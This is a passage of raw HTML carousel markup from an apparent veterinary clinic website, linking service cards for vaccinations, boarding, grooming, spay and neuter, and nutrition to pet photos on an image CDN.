srcSet="https://images.ctfassets.net/rt5zmd3ipxai/37PCgv3YYtVhv6oPZ3FSPG/901eb98e141a8648ba3feb711337229c/NVA-Desert-Dog-Running.jpg?fit=fill&amp;fm=webp&amp;h=365&amp;w=280&amp;q=72, https://images.ctfassets.net/rt5zmd3ipxai/37PCgv3YYtVhv6oPZ3FSPG/901eb98e141a8648ba3feb711337229c/NVA-Desert-Dog-Running.jpg?fit=fill&amp;fm=webp&amp;h=730&amp;w=560&amp;q=72 2x " type="image/webp" media="(min-width: 768px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/37PCgv3YYtVhv6oPZ3FSPG/901eb98e141a8648ba3feb711337229c/NVA-Desert-Dog-Running.jpg?fit=fill&amp;fm=webp&amp;h=365&amp;w=280&amp;q=72, https://images.ctfassets.net/rt5zmd3ipxai/37PCgv3YYtVhv6oPZ3FSPG/901eb98e141a8648ba3feb711337229c/NVA-Desert-Dog-Running.jpg?fit=fill&amp;fm=webp&amp;h=730&amp;w=560&amp;q=72 2x " type="image/webp" media="(min-width: 375px)"/><img alt="Dog walking towards the camera in the middle of a wheat field " title="Dog walking towards the camera in the middle of a wheat field" aria-hidden="true" src="https://images.ctfassets.net/rt5zmd3ipxai/37PCgv3YYtVhv6oPZ3FSPG/901eb98e141a8648ba3feb711337229c/NVA-Desert-Dog-Running.jpg?fit=fill&amp;fm=webp&amp;h=290&amp;w=198&amp;q=72,%20https://images.ctfassets.net/rt5zmd3ipxai/37PCgv3YYtVhv6oPZ3FSPG/901eb98e141a8648ba3feb711337229c/NVA-Desert-Dog-Running.jpg?fit=fill&amp;fm=webp&amp;h=580&amp;w=396&amp;q=72" decoding="async" data-nimg="future-fill" class="nva-image sc-eu5zgc-0 cLCpsP nva-image-link__image nva-5-card__image slick_image" loading="lazy" style="position:absolute;height:100%;width:100%;left:0;top:0;right:0;bottom:0;color:transparent;object-fit:cover;object-position:center center"/></picture></div></div><div class="nva-image-link__para nva-5-card__text slick_para"><p class="nva-para  undefined sc-ovnq1p-0 dRuqAg nva-image-link__heading nva-5-card__heading slick_header arrow  heading_four" data-contentful-field-id="cardName" data-contentful-entry-id="5NrXLmU9QKDOcWWs1Rwz0V">Boarding </p></div></a></div></div></div><div data-index="5" tabindex="-1" class="slick-slide slick-cloned" aria-hidden="true" style="width:9.090909090909092%"><div><div class="nva-image-link molecule ImageLinkContainer nva-5-card__anchor-wrapper"><a title="Vaccinations" role="link" href="/services/vaccinations" class="nva-anchor sc-1ux5mjm-1 byXJfR nva-image-link__anchor nva-5-card__anchor slick_anchor" target="_self" data-analytics-type="5-card" data-analytics-value="Vaccinations" data-analytics-variation="Variation-A"><div class="imageWrapper nva-5-card__image-wrapper"><div class="sc-1mj8z02-0 hoESnz image-container"><picture><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/7eWxQFpJazWDDFUvlJDau7/07fada17d6382ab5ff0af05ccac6a308/5-CARD-DESERT.png?fit=fill&amp;fm=webp&amp;h=365&amp;w=280&amp;q=72, https://images.ctfassets.net/rt5zmd3ipxai/7eWxQFpJazWDDFUvlJDau7/07fada17d6382ab5ff0af05ccac6a308/5-CARD-DESERT.png?fit=fill&amp;fm=webp&amp;h=730&amp;w=560&amp;q=72 2x " type="image/webp" media="(max-width: 375px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/7eWxQFpJazWDDFUvlJDau7/07fada17d6382ab5ff0af05ccac6a308/5-CARD-DESERT.png?fit=fill&amp;fm=webp&amp;h=290&amp;w=198&amp;q=72, https://images.ctfassets.net/rt5zmd3ipxai/7eWxQFpJazWDDFUvlJDau7/07fada17d6382ab5ff0af05ccac6a308/5-CARD-DESERT.png?fit=fill&amp;fm=webp&amp;h=580&amp;w=396&amp;q=72 2x " type="image/webp" media="(min-width: 1600px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/7eWxQFpJazWDDFUvlJDau7/07fada17d6382ab5ff0af05ccac6a308/5-CARD-DESERT.png?fit=fill&amp;fm=webp&amp;h=290&amp;w=198&amp;q=72, https://images.ctfassets.net/rt5zmd3ipxai/7eWxQFpJazWDDFUvlJDau7/07fada17d6382ab5ff0af05ccac6a308/5-CARD-DESERT.png?fit=fill&amp;fm=webp&amp;h=580&amp;w=396&amp;q=72 2x " type="image/webp" media="(min-width: 1366px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/7eWxQFpJazWDDFUvlJDau7/07fada17d6382ab5ff0af05ccac6a308/5-CARD-DESERT.png?fit=fill&amp;fm=webp&amp;h=290&amp;w=180&amp;q=72, https://images.ctfassets.net/rt5zmd3ipxai/7eWxQFpJazWDDFUvlJDau7/07fada17d6382ab5ff0af05ccac6a308/5-CARD-DESERT.png?fit=fill&amp;fm=webp&amp;h=580&amp;w=360&amp;q=72 2x " type="image/webp" media="(min-width: 1024px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/7eWxQFpJazWDDFUvlJDau7/07fada17d6382ab5ff0af05ccac6a308/5-CARD-DESERT.png?fit=fill&amp;fm=webp&amp;h=365&amp;w=280&amp;q=72, https://images.ctfassets.net/rt5zmd3ipxai/7eWxQFpJazWDDFUvlJDau7/07fada17d6382ab5ff0af05ccac6a308/5-CARD-DESERT.png?fit=fill&amp;fm=webp&amp;h=730&amp;w=560&amp;q=72 2x " type="image/webp" media="(min-width: 768px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/7eWxQFpJazWDDFUvlJDau7/07fada17d6382ab5ff0af05ccac6a308/5-CARD-DESERT.png?fit=fill&amp;fm=webp&amp;h=365&amp;w=280&amp;q=72, https://images.ctfassets.net/rt5zmd3ipxai/7eWxQFpJazWDDFUvlJDau7/07fada17d6382ab5ff0af05ccac6a308/5-CARD-DESERT.png?fit=fill&amp;fm=webp&amp;h=730&amp;w=560&amp;q=72 2x " type="image/webp" media="(min-width: 375px)"/><img alt="Dog sitting in rocks" title="Dog sitting in rocks" aria-hidden="true" src="https://images.ctfassets.net/rt5zmd3ipxai/7eWxQFpJazWDDFUvlJDau7/07fada17d6382ab5ff0af05ccac6a308/5-CARD-DESERT.png?fit=fill&amp;fm=webp&amp;h=290&amp;w=198&amp;q=72,%20https://images.ctfassets.net/rt5zmd3ipxai/7eWxQFpJazWDDFUvlJDau7/07fada17d6382ab5ff0af05ccac6a308/5-CARD-DESERT.png?fit=fill&amp;fm=webp&amp;h=580&amp;w=396&amp;q=72" decoding="async" data-nimg="future-fill" class="nva-image sc-eu5zgc-0 cLCpsP nva-image-link__image nva-5-card__image slick_image" loading="lazy" style="position:absolute;height:100%;width:100%;left:0;top:0;right:0;bottom:0;color:transparent;object-fit:cover;object-position:center center"/></picture></div></div><div class="nva-image-link__para nva-5-card__text slick_para"><p class="nva-para  undefined sc-ovnq1p-0 dRuqAg nva-image-link__heading nva-5-card__heading slick_header arrow  heading_four" data-contentful-field-id="cardName" data-contentful-entry-id="58JXwGQ2wTpiYR3E5GRIJR">Vaccinations</p></div></a></div></div></div><div data-index="6" tabindex="-1" class="slick-slide slick-cloned" aria-hidden="true" style="width:9.090909090909092%"><div><div class="nva-image-link molecule ImageLinkContainer nva-5-card__anchor-wrapper"><a title="Spay &amp; Neuter" role="link" href="/services/spay-neuter" class="nva-anchor sc-1ux5mjm-1 byXJfR nva-image-link__anchor nva-5-card__anchor slick_anchor" target="_self" data-analytics-type="5-card" data-analytics-value="Spay &amp; Neuter" data-analytics-variation="Variation-A"><div class="imageWrapper nva-5-card__image-wrapper"><div class="sc-1mj8z02-0 hoESnz image-container"><picture><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/2prBW9vcYn6qrdUA5wDFzc/3330f47f510921f35db8fefb6d1e08e7/NVA-Desert-Cat-Spots.jpeg?fit=fill&amp;fm=webp&amp;h=365&amp;w=280&amp;q=72, https://images.ctfassets.net/rt5zmd3ipxai/2prBW9vcYn6qrdUA5wDFzc/3330f47f510921f35db8fefb6d1e08e7/NVA-Desert-Cat-Spots.jpeg?fit=fill&amp;fm=webp&amp;h=730&amp;w=560&amp;q=72 2x " type="image/webp" media="(max-width: 375px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/2prBW9vcYn6qrdUA5wDFzc/3330f47f510921f35db8fefb6d1e08e7/NVA-Desert-Cat-Spots.jpeg?fit=fill&amp;fm=webp&amp;h=290&amp;w=198&amp;q=72, https://images.ctfassets.net/rt5zmd3ipxai/2prBW9vcYn6qrdUA5wDFzc/3330f47f510921f35db8fefb6d1e08e7/NVA-Desert-Cat-Spots.jpeg?fit=fill&amp;fm=webp&amp;h=580&amp;w=396&amp;q=72 2x " type="image/webp" media="(min-width: 1600px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/2prBW9vcYn6qrdUA5wDFzc/3330f47f510921f35db8fefb6d1e08e7/NVA-Desert-Cat-Spots.jpeg?fit=fill&amp;fm=webp&amp;h=290&amp;w=198&amp;q=72, https://images.ctfassets.net/rt5zmd3ipxai/2prBW9vcYn6qrdUA5wDFzc/3330f47f510921f35db8fefb6d1e08e7/NVA-Desert-Cat-Spots.jpeg?fit=fill&amp;fm=webp&amp;h=580&amp;w=396&amp;q=72 2x " type="image/webp" media="(min-width: 1366px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/2prBW9vcYn6qrdUA5wDFzc/3330f47f510921f35db8fefb6d1e08e7/NVA-Desert-Cat-Spots.jpeg?fit=fill&amp;fm=webp&amp;h=290&amp;w=180&amp;q=72, https://images.ctfassets.net/rt5zmd3ipxai/2prBW9vcYn6qrdUA5wDFzc/3330f47f510921f35db8fefb6d1e08e7/NVA-Desert-Cat-Spots.jpeg?fit=fill&amp;fm=webp&amp;h=580&amp;w=360&amp;q=72 2x " type="image/webp" media="(min-width: 1024px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/2prBW9vcYn6qrdUA5wDFzc/3330f47f510921f35db8fefb6d1e08e7/NVA-Desert-Cat-Spots.jpeg?fit=fill&amp;fm=webp&amp;h=365&amp;w=280&amp;q=72, https://images.ctfassets.net/rt5zmd3ipxai/2prBW9vcYn6qrdUA5wDFzc/3330f47f510921f35db8fefb6d1e08e7/NVA-Desert-Cat-Spots.jpeg?fit=fill&amp;fm=webp&amp;h=730&amp;w=560&amp;q=72 2x " type="image/webp" media="(min-width: 768px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/2prBW9vcYn6qrdUA5wDFzc/3330f47f510921f35db8fefb6d1e08e7/NVA-Desert-Cat-Spots.jpeg?fit=fill&amp;fm=webp&amp;h=365&amp;w=280&amp;q=72, https://images.ctfassets.net/rt5zmd3ipxai/2prBW9vcYn6qrdUA5wDFzc/3330f47f510921f35db8fefb6d1e08e7/NVA-Desert-Cat-Spots.jpeg?fit=fill&amp;fm=webp&amp;h=730&amp;w=560&amp;q=72 2x " type="image/webp" media="(min-width: 375px)"/><img alt="Cat" title="Cat" aria-hidden="true" src="https://images.ctfassets.net/rt5zmd3ipxai/2prBW9vcYn6qrdUA5wDFzc/3330f47f510921f35db8fefb6d1e08e7/NVA-Desert-Cat-Spots.jpeg?fit=fill&amp;fm=webp&amp;h=290&amp;w=198&amp;q=72,%20https://images.ctfassets.net/rt5zmd3ipxai/2prBW9vcYn6qrdUA5wDFzc/3330f47f510921f35db8fefb6d1e08e7/NVA-Desert-Cat-Spots.jpeg?fit=fill&amp;fm=webp&amp;h=580&amp;w=396&amp;q=72" decoding="async" data-nimg="future-fill" class="nva-image sc-eu5zgc-0 cLCpsP nva-image-link__image nva-5-card__image slick_image" loading="lazy" style="position:absolute;height:100%;width:100%;left:0;top:0;right:0;bottom:0;color:transparent;object-fit:cover;object-position:center center"/></picture></div></div><div class="nva-image-link__para nva-5-card__text slick_para"><p class="nva-para  undefined sc-ovnq1p-0 dRuqAg nva-image-link__heading nva-5-card__heading slick_header arrow  heading_four" data-contentful-field-id="cardName" data-contentful-entry-id="3kQw3ea3ENoK59Cn9IOd5K">Spay &amp; Neuter</p></div></a></div></div></div><div data-index="7" tabindex="-1" class="slick-slide slick-cloned" aria-hidden="true" style="width:9.090909090909092%"><div><div class="nva-image-link molecule ImageLinkContainer nva-5-card__anchor-wrapper"><a title="Diet and Nutrition  " role="link" href="/services/diet-nutrition" class="nva-anchor sc-1ux5mjm-1 byXJfR nva-image-link__anchor nva-5-card__anchor slick_anchor" target="_self" data-analytics-type="5-card" data-analytics-value="Diet and Nutrition  " data-analytics-variation="Variation-A"><div class="imageWrapper nva-5-card__image-wrapper"><div class="sc-1mj8z02-0 hoESnz image-container"><picture><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/3HqFKuCUgvxgmIXzFGhFgY/2eb736dd5ac83dd7d4de2168b797a70f/NVA-Desert-Dog-Crossed-Legs.jpg?fit=fill&amp;fm=webp&amp;h=365&amp;w=280&amp;q=72, https://images.ctfassets.net/rt5zmd3ipxai/3HqFKuCUgvxgmIXzFGhFgY/2eb736dd5ac83dd7d4de2168b797a70f/NVA-Desert-Dog-Crossed-Legs.jpg?fit=fill&amp;fm=webp&amp;h=730&amp;w=560&amp;q=72 2x " type="image/webp" media="(max-width: 375px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/3HqFKuCUgvxgmIXzFGhFgY/2eb736dd5ac83dd7d4de2168b797a70f/NVA-Desert-Dog-Crossed-Legs.jpg?fit=fill&amp;fm=webp&amp;h=290&amp;w=198&amp;q=72, https://images.ctfassets.net/rt5zmd3ipxai/3HqFKuCUgvxgmIXzFGhFgY/2eb736dd5ac83dd7d4de2168b797a70f/NVA-Desert-Dog-Crossed-Legs.jpg?fit=fill&amp;fm=webp&amp;h=580&amp;w=396&amp;q=72 2x " type="image/webp" media="(min-width: 1600px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/3HqFKuCUgvxgmIXzFGhFgY/2eb736dd5ac83dd7d4de2168b797a70f/NVA-Desert-Dog-Crossed-Legs.jpg?fit=fill&amp;fm=webp&amp;h=290&amp;w=198&amp;q=72, https://images.ctfassets.net/rt5zmd3ipxai/3HqFKuCUgvxgmIXzFGhFgY/2eb736dd5ac83dd7d4de2168b797a70f/NVA-Desert-Dog-Crossed-Legs.jpg?fit=fill&amp;fm=webp&amp;h=580&amp;w=396&amp;q=72 2x " type="image/webp" media="(min-width: 1366px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/3HqFKuCUgvxgmIXzFGhFgY/2eb736dd5ac83dd7d4de2168b797a70f/NVA-Desert-Dog-Crossed-Legs.jpg?fit=fill&amp;fm=webp&amp;h=290&amp;w=180&amp;q=72, https://images.ctfassets.net/rt5zmd3ipxai/3HqFKuCUgvxgmIXzFGhFgY/2eb736dd5ac83dd7d4de2168b797a70f/NVA-Desert-Dog-Crossed-Legs.jpg?fit=fill&amp;fm=webp&amp;h=580&amp;w=360&amp;q=72 2x " type="image/webp" media="(min-width: 1024px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/3HqFKuCUgvxgmIXzFGhFgY/2eb736dd5ac83dd7d4de2168b797a70f/NVA-Desert-Dog-Crossed-Legs.jpg?fit=fill&amp;fm=webp&amp;h=365&amp;w=280&amp;q=72, https://images.ctfassets.net/rt5zmd3ipxai/3HqFKuCUgvxgmIXzFGhFgY/2eb736dd5ac83dd7d4de2168b797a70f/NVA-Desert-Dog-Crossed-Legs.jpg?fit=fill&amp;fm=webp&amp;h=730&amp;w=560&amp;q=72 2x " type="image/webp" media="(min-width: 768px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/3HqFKuCUgvxgmIXzFGhFgY/2eb736dd5ac83dd7d4de2168b797a70f/NVA-Desert-Dog-Crossed-Legs.jpg?fit=fill&amp;fm=webp&amp;h=365&amp;w=280&amp;q=72, https://images.ctfassets.net/rt5zmd3ipxai/3HqFKuCUgvxgmIXzFGhFgY/2eb736dd5ac83dd7d4de2168b797a70f/NVA-Desert-Dog-Crossed-Legs.jpg?fit=fill&amp;fm=webp&amp;h=730&amp;w=560&amp;q=72 2x " type="image/webp" media="(min-width: 375px)"/><img alt="Dog looking off into the distance" title="Dog looking off into the distance" aria-hidden="true" src="https://images.ctfassets.net/rt5zmd3ipxai/3HqFKuCUgvxgmIXzFGhFgY/2eb736dd5ac83dd7d4de2168b797a70f/NVA-Desert-Dog-Crossed-Legs.jpg?fit=fill&amp;fm=webp&amp;h=290&amp;w=198&amp;q=72,%20https://images.ctfassets.net/rt5zmd3ipxai/3HqFKuCUgvxgmIXzFGhFgY/2eb736dd5ac83dd7d4de2168b797a70f/NVA-Desert-Dog-Crossed-Legs.jpg?fit=fill&amp;fm=webp&amp;h=580&amp;w=396&amp;q=72" decoding="async" data-nimg="future-fill" class="nva-image sc-eu5zgc-0 cLCpsP nva-image-link__image nva-5-card__image slick_image" loading="lazy" style="position:absolute;height:100%;width:100%;left:0;top:0;right:0;bottom:0;color:transparent;object-fit:cover;object-position:center center"/></picture></div></div><div class="nva-image-link__para nva-5-card__text slick_para"><p class="nva-para  undefined sc-ovnq1p-0 dRuqAg nva-image-link__heading nva-5-card__heading slick_header arrow  heading_four" data-contentful-field-id="cardName" data-contentful-entry-id="zcib2kym2EjYAWLgHgf1M">Diet and Nutrition  </p></div></a></div></div></div><div data-index="8" tabindex="-1" class="slick-slide slick-cloned" aria-hidden="true" style="width:9.090909090909092%"><div><div class="nva-image-link molecule ImageLinkContainer nva-5-card__anchor-wrapper"><a title="Grooming " role="link" href="/services/grooming" class="nva-anchor sc-1ux5mjm-1 byXJfR nva-image-link__anchor nva-5-card__anchor slick_anchor" target="_self" data-analytics-type="5-card" data-analytics-value="Grooming " data-analytics-variation="Variation-A"><div class="imageWrapper nva-5-card__image-wrapper"><div class="sc-1mj8z02-0 hoESnz image-container"><picture><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/6roAyXcz6NObUyAOdqz2FG/16ffc5d2b494170a8cc6f62a82ac34d5/NVA-Desert-Cat-Barren.jpeg?fit=fill&amp;fm=webp&amp;h=365&amp;w=280&amp;q=72, https://images.ctfassets.net/rt5zmd3ipxai/6roAyXcz6NObUyAOdqz2FG/16ffc5d2b494170a8cc6f62a82ac34d5/NVA-Desert-Cat-Barren.jpeg?fit=fill&amp;fm=webp&amp;h=730&amp;w=560&amp;q=72 2x " type="image/webp" media="(max-width: 375px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/6roAyXcz6NObUyAOdqz2FG/16ffc5d2b494170a8cc6f62a82ac34d5/NVA-Desert-Cat-Barren.jpeg?fit=fill&amp;fm=webp&amp;h=290&amp;w=198&amp;q=72, https://images.ctfassets.net/rt5zmd3ipxai/6roAyXcz6NObUyAOdqz2FG/16ffc5d2b494170a8cc6f62a82ac34d5/NVA-Desert-Cat-Barren.jpeg?fit=fill&amp;fm=webp&amp;h=580&amp;w=396&amp;q=72 2x " type="image/webp" media="(min-width: 1600px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/6roAyXcz6NObUyAOdqz2FG/16ffc5d2b494170a8cc6f62a82ac34d5/NVA-Desert-Cat-Barren.jpeg?fit=fill&amp;fm=webp&amp;h=290&amp;w=198&amp;q=72, https://images.ctfassets.net/rt5zmd3ipxai/6roAyXcz6NObUyAOdqz2FG/16ffc5d2b494170a8cc6f62a82ac34d5/NVA-Desert-Cat-Barren.jpeg?fit=fill&amp;fm=webp&amp;h=580&amp;w=396&amp;q=72 2x " type="image/webp" media="(min-width: 1366px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/6roAyXcz6NObUyAOdqz2FG/16ffc5d2b494170a8cc6f62a82ac34d5/NVA-Desert-Cat-Barren.jpeg?fit=fill&amp;fm=webp&amp;h=290&amp;w=180&amp;q=72, https://images.ctfassets.net/rt5zmd3ipxai/6roAyXcz6NObUyAOdqz2FG/16ffc5d2b494170a8cc6f62a82ac34d5/NVA-Desert-Cat-Barren.jpeg?fit=fill&amp;fm=webp&amp;h=580&amp;w=360&amp;q=72 2x " type="image/webp" media="(min-width: 1024px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/6roAyXcz6NObUyAOdqz2FG/16ffc5d2b494170a8cc6f62a82ac34d5/NVA-Desert-Cat-Barren.jpeg?fit=fill&amp;fm=webp&amp;h=365&amp;w=280&amp;q=72, https://images.ctfassets.net/rt5zmd3ipxai/6roAyXcz6NObUyAOdqz2FG/16ffc5d2b494170a8cc6f62a82ac34d5/NVA-Desert-Cat-Barren.jpeg?fit=fill&amp;fm=webp&amp;h=730&amp;w=560&amp;q=72 2x " type="image/webp" media="(min-width: 768px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/6roAyXcz6NObUyAOdqz2FG/16ffc5d2b494170a8cc6f62a82ac34d5/NVA-Desert-Cat-Barren.jpeg?fit=fill&amp;fm=webp&amp;h=365&amp;w=280&amp;q=72, https://images.ctfassets.net/rt5zmd3ipxai/6roAyXcz6NObUyAOdqz2FG/16ffc5d2b494170a8cc6f62a82ac34d5/NVA-Desert-Cat-Barren.jpeg?fit=fill&amp;fm=webp&amp;h=730&amp;w=560&amp;q=72 2x " type="image/webp" media="(min-width: 375px)"/><img alt="Cat standing alone in the desert. " title="Cat standing alone in the desert." aria-hidden="true" src="https://images.ctfassets.net/rt5zmd3ipxai/6roAyXcz6NObUyAOdqz2FG/16ffc5d2b494170a8cc6f62a82ac34d5/NVA-Desert-Cat-Barren.jpeg?fit=fill&amp;fm=webp&amp;h=290&amp;w=198&amp;q=72,%20https://images.ctfassets.net/rt5zmd3ipxai/6roAyXcz6NObUyAOdqz2FG/16ffc5d2b494170a8cc6f62a82ac34d5/NVA-Desert-Cat-Barren.jpeg?fit=fill&amp;fm=webp&amp;h=580&amp;w=396&amp;q=72" decoding="async" data-nimg="future-fill" class="nva-image sc-eu5zgc-0 cLCpsP nva-image-link__image nva-5-card__image slick_image" loading="lazy" style="position:absolute;height:100%;width:100%;left:0;top:0;right:0;bottom:0;color:transparent;object-fit:cover;object-position:center center"/></picture></div></div><div class="nva-image-link__para nva-5-card__text slick_para"><p class="nva-para  undefined sc-ovnq1p-0 dRuqAg nva-image-link__heading nva-5-card__heading slick_header arrow  heading_four" data-contentful-field-id="cardName" data-contentful-entry-id="5N1IDWpAbSe0Jae5yZk2sj">Grooming </p></div></a></div></div></div><div data-index="9" tabindex="-1" class="slick-slide slick-cloned" aria-hidden="true" style="width:9.090909090909092%"><div><div class="nva-image-link molecule ImageLinkContainer nva-5-card__anchor-wrapper"><a title="Boarding " role="link" href="/services/boarding" class="nva-anchor sc-1ux5mjm-1 byXJfR nva-image-link__anchor nva-5-card__anchor slick_anchor" target="_self" data-analytics-type="5-card" data-analytics-value="Boarding " data-analytics-variation="Variation-A"><div class="imageWrapper nva-5-card__image-wrapper"><div class="sc-1mj8z02-0 hoESnz image-container"><picture><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/37PCgv3YYtVhv6oPZ3FSPG/901eb98e141a8648ba3feb711337229c/NVA-Desert-Dog-Running.jpg?fit=fill&amp;fm=webp&amp;h=365&amp;w=280&amp;q=72, https://images.ctfassets.net/rt5zmd3ipxai/37PCgv3YYtVhv6oPZ3FSPG/901eb98e141a8648ba3feb711337229c/NVA-Desert-Dog-Running.jpg?fit=fill&amp;fm=webp&amp;h=730&amp;w=560&amp;q=72 2x " type="image/webp" media="(max-width: 375px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/37PCgv3YYtVhv6oPZ3FSPG/901eb98e141a8648ba3feb711337229c/NVA-Desert-Dog-Running.jpg?fit=fill&amp;fm=webp&amp;h=290&amp;w=198&amp;q=72, https://images.ctfassets.net/rt5zmd3ipxai/37PCgv3YYtVhv6oPZ3FSPG/901eb98e141a8648ba3feb711337229c/NVA-Desert-Dog-Running.jpg?fit=fill&amp;fm=webp&amp;h=580&amp;w=396&amp;q=72 2x " type="image/webp" media="(min-width: 1600px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/37PCgv3YYtVhv6oPZ3FSPG/901eb98e141a8648ba3feb711337229c/NVA-Desert-Dog-Running.jpg?fit=fill&amp;fm=webp&amp;h=290&amp;w=198&amp;q=72, https://images.ctfassets.net/rt5zmd3ipxai/37PCgv3YYtVhv6oPZ3FSPG/901eb98e141a8648ba3feb711337229c/NVA-Desert-Dog-Running.jpg?fit=fill&amp;fm=webp&amp;h=580&amp;w=396&amp;q=72 2x " type="image/webp" media="(min-width: 1366px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/37PCgv3YYtVhv6oPZ3FSPG/901eb98e141a8648ba3feb711337229c/NVA-Desert-Dog-Running.jpg?fit=fill&amp;fm=webp&amp;h=290&amp;w=180&amp;q=72, https://images.ctfassets.net/rt5zmd3ipxai/37PCgv3YYtVhv6oPZ3FSPG/901eb98e141a8648ba3feb711337229c/NVA-Desert-Dog-Running.jpg?fit=fill&amp;fm=webp&amp;h=580&amp;w=360&amp;q=72 2x " type="image/webp" media="(min-width: 1024px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/37PCgv3YYtVhv6oPZ3FSPG/901eb98e141a8648ba3feb711337229c/NVA-Desert-Dog-Running.jpg?fit=fill&amp;fm=webp&amp;h=365&amp;w=280&amp;q=72, https://images.ctfassets.net/rt5zmd3ipxai/37PCgv3YYtVhv6oPZ3FSPG/901eb98e141a8648ba3feb711337229c/NVA-Desert-Dog-Running.jpg?fit=fill&amp;fm=webp&amp;h=730&amp;w=560&amp;q=72 2x " type="image/webp" media="(min-width: 768px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/37PCgv3YYtVhv6oPZ3FSPG/901eb98e141a8648ba3feb711337229c/NVA-Desert-Dog-Running.jpg?fit=fill&amp;fm=webp&amp;h=365&amp;w=280&amp;q=72, https://images.ctfassets.net/rt5zmd3ipxai/37PCgv3YYtVhv6oPZ3FSPG/901eb98e141a8648ba3feb711337229c/NVA-Desert-Dog-Running.jpg?fit=fill&amp;fm=webp&amp;h=730&amp;w=560&amp;q=72 2x " type="image/webp" media="(min-width: 375px)"/><img alt="Dog walking towards the camera in the middle of a wheat field " title="Dog walking towards the camera in the middle of a wheat field" aria-hidden="true" src="https://images.ctfassets.net/rt5zmd3ipxai/37PCgv3YYtVhv6oPZ3FSPG/901eb98e141a8648ba3feb711337229c/NVA-Desert-Dog-Running.jpg?fit=fill&amp;fm=webp&amp;h=290&amp;w=198&amp;q=72,%20https://images.ctfassets.net/rt5zmd3ipxai/37PCgv3YYtVhv6oPZ3FSPG/901eb98e141a8648ba3feb711337229c/NVA-Desert-Dog-Running.jpg?fit=fill&amp;fm=webp&amp;h=580&amp;w=396&amp;q=72" decoding="async" data-nimg="future-fill" class="nva-image sc-eu5zgc-0 cLCpsP nva-image-link__image nva-5-card__image slick_image" loading="lazy" style="position:absolute;height:100%;width:100%;left:0;top:0;right:0;bottom:0;color:transparent;object-fit:cover;object-position:center center"/></picture></div></div><div class="nva-image-link__para nva-5-card__text slick_para"><p class="nva-para  undefined sc-ovnq1p-0 dRuqAg nva-image-link__heading nva-5-card__heading slick_header arrow  heading_four" data-contentful-field-id="cardName" data-contentful-entry-id="5NrXLmU9QKDOcWWs1Rwz0V">Boarding </p></div></a></div></div></div></div></div><button style="display:block" class="nva-carousel-arrow sc-x2sqo7-0 iIbtVy slick-arrow slick-next carousel-arrow" currentslide="0" slidecount="5" data-analytics-type="" data-analytics-value="" data-analytics-variation="" aria-label="next"><svg width="14.143" height="14.142" viewBox="0 0 14.143 14.142"><path d="M5.772 1.298l8.37 5.773-8.37 5.772z" fill="#fff"></path></svg></button><ul class="slick-dots"><li class="slick-active"><button tabindex="0" aria-description="slide 1" class="nva-carousel__slider-dots slick-dots-custom" aria-label="Slide 1"></button></li><li class=""><button tabindex="0" aria-description="slide 2" class="nva-carousel__slider-dots slick-dots-custom" aria-label="Slide 2"></button></li><li class=""><button tabindex="0" aria-description="slide 3" class="nva-carousel__slider-dots slick-dots-custom" aria-label="Slide 3"></button></li><li class=""><button tabindex="0" aria-description="slide 4" class="nva-carousel__slider-dots slick-dots-custom" aria-label="Slide 4"></button></li><li class=""><button tabindex="0" aria-description="slide 5" class="nva-carousel__slider-dots slick-dots-custom" aria-label="Slide 5"></button></li></ul></div></div><div class="nva-carousel__all-tiles-container nva-5-card__all-tiles-container sc-10lpcsk-0 iGUzWP variation-a  showAllTilesContainer"><div class="nva-image-link molecule ImageLinkContainer nva-5-card__anchor-wrapper"><a title="Vaccinations" role="link" href="/services/vaccinations" class="nva-anchor sc-1ux5mjm-1 byXJfR nva-image-link__anchor nva-5-card__anchor slick_anchor" target="_self" data-analytics-type="5-card" data-analytics-value="Vaccinations" data-analytics-variation="Variation-A"><div class="imageWrapper nva-5-card__image-wrapper"><div class="sc-1mj8z02-0 hoESnz image-container"><picture><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/7eWxQFpJazWDDFUvlJDau7/07fada17d6382ab5ff0af05ccac6a308/5-CARD-DESERT.png?fit=fill&amp;fm=webp&amp;h=365&amp;w=280&amp;q=72, https://images.ctfassets.net/rt5zmd3ipxai/7eWxQFpJazWDDFUvlJDau7/07fada17d6382ab5ff0af05ccac6a308/5-CARD-DESERT.png?fit=fill&amp;fm=webp&amp;h=730&amp;w=560&amp;q=72 2x " type="image/webp" media="(max-width: 375px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/7eWxQFpJazWDDFUvlJDau7/07fada17d6382ab5ff0af05ccac6a308/5-CARD-DESERT.png?fit=fill&amp;fm=webp&amp;h=290&amp;w=198&amp;q=72, 